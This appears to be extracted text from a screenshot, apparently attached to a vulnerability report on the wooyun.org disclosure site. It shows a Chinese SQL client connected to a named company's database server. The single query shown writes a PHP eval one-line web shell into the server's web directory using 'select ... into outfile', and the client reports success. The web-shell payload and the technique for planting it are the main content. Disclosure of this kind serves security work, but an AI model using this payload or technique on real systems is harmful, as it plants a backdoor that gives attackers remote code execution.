 无标题 @landray_kk_db (oa.cofco-keystone.com) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行
查询创建工具 查询编辑器
1 select '<?php @eval($_POST[1])?>' into outfile 'E:\\KKServer sp2\\server\\sns\\whynot.php'
信息 概况 状态
[SQL] select '<?php @eval($_POST[1])?>' into outfile 'E:\\KKServer sp2\\server\\sns\\whynot.php'
受影响的行: 1
时间: 0.071s
www.wooyun.org